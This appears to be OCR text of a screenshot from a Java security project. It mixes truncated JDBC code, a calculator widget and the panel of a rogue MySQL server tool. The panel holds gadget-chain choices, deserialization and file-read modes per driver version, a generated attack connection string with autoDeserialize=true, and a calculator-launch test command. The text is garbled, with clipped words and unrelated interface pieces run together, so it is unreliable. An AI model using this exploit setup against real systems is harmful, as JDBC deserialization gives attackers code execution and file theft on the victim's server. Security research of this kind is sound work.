 ~/Cybersecurity/Java_proj
1
package com.ocean;
java.sql.Connecti
java.sql.DriverMa
java.sql.SQLExcep
class Jdbc6 {
ew *
ublic static void m
String url = "jd
Class.forName(
Connection conne
0
code
显示二进制
8 10 16
D E F AC C
R A B C RoL RoR
7 8 9 2's 1's
Y 4 5 6 ÷ −
1 2 3 × +
FF 0 00 =
c6 ×
08 14:22:35 CST 2025 INFO: Server status change for state
08 14:22:35 CST 2025 INFO: Server status change for state
Bind IP 127.0.0.1 USE 0.0.0.0 Status: RUNNING
Bind Port 59716 Random Free Port Start Server Stop Server
Payload Panel
Addr 127.0.0.1:59716
Gadget
JDK 7u21 JDK 8u20 CB 1.9
CC 4.4.0 (CC2) URLDNS CC 3.1 (CC6)
use custom gadget (base64 data) Apply Gadget Data Clean
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File open -a Calculator Generate Base64 Generate Nor
Generate jdbc:mysql://127.0.0.1:59716/test?autoDeserialize=true&state Copy Payload
Log
[log] [14:22:35] user gadget: cc31
[log] [14:22:35] cmd (params): open -a Calculator
[log] [14:22:35] mode: deserialization
[log] [14:22:35] user gadget: cc31
[log] [14:22:35] cmd (params): open -a Calculator
[log] [14:22:35] mode: deserialization
[log] [14:22:35] user gadget: cc31